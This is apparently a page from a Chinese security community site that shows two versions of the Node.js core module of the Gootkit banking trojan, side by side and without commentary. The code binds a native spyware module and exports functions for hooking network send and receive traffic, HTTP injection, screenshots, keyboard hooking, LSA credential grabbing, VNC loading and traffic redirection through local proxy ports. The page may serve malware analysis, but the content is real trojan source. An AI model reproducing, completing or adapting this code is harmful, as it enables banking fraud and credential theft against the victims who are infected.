 var os = require('os');
var net = require('net');
var zeusfunctions = require("zeusmask");
var http_injection_stream = require('http_injection_stream');
var certgen = require("certgen");
var sni = require('sni_reader');
var suspend = require('suspend'),
    resume = suspend.resume;
var gootkit_spyware = process.binding("spyware");
/*lazzy import*/
var video_recorder = require('video_recorder');
var secure_device = require('secure_device');
/*lazzy import end*/
var PORT_REDIRECTION_BASE = 0;//(4000 + process.pid);
const P_SPYWARE = 4;
process.PORT_REDIRECTION_BASE = PORT_REDIRECTION_BASE;
process.tls = {
    ciphers: 'ECDHE-RSA-AES128-GCM-SHA256:ECDHE-ECDSA-AES128-GCM-SHA256:ECDHE-RSA-AES256-GCM-SHA
    method : 'TLSv1_method'
exports.SpInitialize = gootkit_spyware.SpInitialize;
exports.SpHookRecv = gootkit_spyware.SpHookRecv;
exports.SpHookSend = gootkit_spyware.SpHookSend;
exports.SpUnhookHttp = gootkit_spyware.SpUnhookHttp;
exports.SpTakeScreenshot = gootkit_spyware.SpTakeScreenshot;
exports.SpGetProcessList = gootkit_spyware.SpGetProcessList;
exports.SpGetLocalNetworkNeighborhood = gootkit_spyware.SpGetLocalNetworkNeighborhood;
exports.SpGetLocalUsersAndGroups = gootkit_spyware.SpGetLocalUsersAndGroups;
exports.SpLsaGrabCredentials = gootkit_spyware.SpLsaGrabCredentials;
exports.DbgGetModuleDebugInformation = gootkit_spyware.DbgGetModuleDebugInformation;
exports.DbgGetLoadedModulesList = gootkit_spyware.DbgGetLoadedModulesList;
exports.DnsCacheGetDomainByAddr = gootkit_spyware.DnsCacheGetDomainByAddr;
exports.downloadFileRight = gootkit_spyware.DownloadFileRight;
exports.SpAddPortRedirection = gootkit_spyware.SpAddPortRedirection;
exports.SpGetVendor = gootkit_spyware.SpGetVendor;
exports.SpGetFileWatermark = gootkit_spyware.SpGetFileWatermark;
exports.SpSetFileWatermark = gootkit_spyware.SpSetFileWatermark;
exports.ExLoadVncDllSpecifyBuffers = gootkit_spyware.ExLoadVncDllSpecifyBuffers;
exports.ModExecuteDll32 = gootkit_spyware.ModExecuteDll32 ;
var global_cert = "-----BEGIN CERTIFICATE-----
var global_key = "-----BEGIN RSA PRIVATE KEY-----
Current Version
32788 var os = require('os');
32789 var net = require('net');
32790 var starttls = require('starttls');
32791 var zeusfunctions = require("zeusmask");
32792 var http_injection_stream = require('http_injection_stream');
32793 var certgen = require("certgen");
32794 var suspend = require('suspend'),
32795     resume = suspend.resume;
32796 var gootkit_spyware = process.binding("spyware");
32797 var video_recorder = process.binding('video_recorder');
32798 var bIsProxyInitialized = false;
32799 const PORT_REDIRECTION_BASE = 4000;
32800 const P_SPYWARE = 4;
32801 process.PORT_REDIRECTION_BASE = PORT_REDIRECTION_BASE;
32802 var kMaximumPostDataLength = (65 * 1024);
32803 var kHttpProxyPort = 18080;
32804 var kHttpsProxyPort = 18443;
32805 process.tls = {
32806     ciphers: 'ECDHE-RSA-AES128-GCM-SHA256:ECDHE-ECDSA-AES128-GCM-SHA256:ECDHE-RSA-AES256-GC
32807     method : 'TLSv1_method'
32808 }
32809 var KeepAliveAgent = require('keep_alive_agent');
32810 var keepaliveHttpAgent = new KeepAliveAgent();
32811 var keepaliveHttpsAgent = new KeepAliveAgent.Secure();
32812 exports.SpInitialize = gootkit_spyware.SpInitialize;
32813 exports.SpHookRecv = gootkit_spyware.SpHookRecv;
32814 exports.SpHookSend = gootkit_spyware.SpHookSend;
32815 exports.SpUnhookHttp = gootkit_spyware.SpUnhookHttp;
32816 exports.SpTakeScreenshot = gootkit_spyware.SpTakeScreenshot;
32817 exports.SpGetProcessList = gootkit_spyware.SpGetProcessList;
32818 exports.SpGetLocalNetworkNeighborhood = gootkit_spyware.SpGetLocalNetworkNeighborhood;
32819 exports.SpGetLocalUsersAndGroups = gootkit_spyware.SpGetLocalUsersAndGroups;
32820 exports.SpLsaGrabCredentials = gootkit_spyware.SpLsaGrabCredentials;
32821 exports.SpHookKeyboard = gootkit_spyware.SpHookKeyboard;
32822 exports.DbgGetModuleDebugInformation = gootkit_spyware.DbgGetModuleDebugInformation;
32823 exports.DbgGetLoadedModulesList = gootkit_spyware.DbgGetLoadedModulesList;
32824 exports.DnsCacheGetDomainByAddr = gootkit_spyware.DnsCacheGetDomainByAddr;
32825 exports.downloadFileRight = gootkit_spyware.DownloadFileRight;
32826 exports.SpAddPortRedirection = gootkit_spyware.SpAddPortRedirection;
32827 exports.SpGetVendor = gootkit_spyware.SpGetVendor;
Previous Version
先知社区